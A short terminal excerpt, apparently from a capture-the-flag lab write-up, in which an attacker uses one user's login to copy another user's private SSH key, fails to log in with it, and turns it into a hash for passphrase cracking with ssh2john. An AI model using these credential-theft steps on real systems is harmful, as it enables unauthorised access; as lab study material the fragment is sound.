 ┌──(kali㉿kali)-[~]
└─$ scp jan@10.10.148.176:/home/kay/.ssh/id_rsa kay_id_rsa
jan@10.10.148.176's password:
id_rsa
┌──(kali㉿kali)-[~]
└─$ chmod 600 kay_id_rsa
┌──(kali㉿kali)-[~]
└─$ ssh -i kay_id_rsa kay@10.10.148.176
Enter passphrase for key 'kay_id_rsa':
kay@10.10.148.176's password:
Permission denied, please try again.
kay@10.10.148.176's password:
┌──(kali㉿kali)-[~]
└─$ /usr/share/john/ssh2john.py kay_id_rsa > kay_hash